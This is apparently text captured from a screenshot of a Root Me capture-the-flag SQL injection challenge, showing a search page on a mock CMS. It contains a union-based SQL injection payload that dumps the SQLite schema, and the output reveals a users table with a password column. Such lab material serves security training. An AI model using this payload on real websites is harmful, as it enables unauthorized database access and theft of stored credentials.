 Không bảo mật | challenge01.root-me.org/web-serveur/ch19/?action=r
Root Me
CMS v 0.02
Recherche
chercher
2 result(s) for "1' union select 1,sql FROM sqlite_master--"
1 (CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
1 (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))